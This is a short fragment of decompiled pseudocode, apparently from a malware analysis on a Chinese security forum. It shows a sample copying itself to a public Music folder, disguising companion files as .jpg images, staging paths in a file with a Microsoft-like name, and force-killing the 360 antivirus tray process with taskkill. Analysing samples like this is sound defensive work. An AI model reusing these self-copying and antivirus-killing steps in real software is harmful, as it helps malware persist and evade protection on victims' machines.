 memset(v8, 0, sizeof(v8));
v9 = 0;
v10 = 0;
wsprintfA(v8, "C:\\Users\\Public\\Music\\Zer.com", &Buffer);
wsprintfA(&v8[128], "Q.jpg", &Buffer);
if ( lstrcmpiA(v8, Filename) )
{
DeleteFileA("c:\\Microsoft.cjk");
hFile = CreateFileA("c:\\Microsoft.cjk", 0x40000000u, 0, 0, 2u, 0x80u, 0);
SetFilePointer(hFile, 0, 0, 0);
WriteFile(hFile, &Buffer, 7u, &NumberOfBytesWritten, 0);
lstrcpyA(String1, Filename);
for ( k = String1; *k; ++k )
;
while ( *k != 92 )
--k;
v6 = k + 1;
lstrcpyA(v6, "Q.jpg");
CopyFileA(String1, &v8[128], 0);
CopyFileA(Filename, v8, 0);
SetFilePointer(hFile, 7, 0, 0);
WriteFile(hFile, Filename, 0x104u, &NumberOfBytesWritten, 0);
lstrcpyA(v6, byte_10018104);
CopyFileA(String1, &v8[64], 0);
SetFilePointer(hFile, 267, 0, 0);
WriteFile(hFile, String1, 0x104u, &NumberOfBytesWritten, 0);
lstrcpyA(v6, "temp.jpg");
CopyFileA(String1, &v8[192], 0);
SetFilePointer(hFile, 527, 0, 0);
WriteFile(hFile, String1, 0x104u, &NumberOfBytesWritten, 0);
CloseHandle(hFile);
DeleteFileA("c:\\Microsoft.cjk");
WinExec("taskkill /IM 360tray.exe /F", 0);
}
先知社区